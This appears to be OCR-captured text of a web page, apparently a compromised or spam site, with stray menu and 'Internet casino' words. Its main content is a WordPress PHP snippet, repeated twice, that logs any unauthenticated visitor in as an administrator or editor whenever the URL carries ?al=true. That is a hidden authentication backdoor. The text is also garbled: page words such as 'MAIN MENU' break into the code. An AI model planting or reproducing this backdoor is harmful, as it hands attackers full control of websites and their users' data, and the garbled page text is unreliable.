
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Internet casino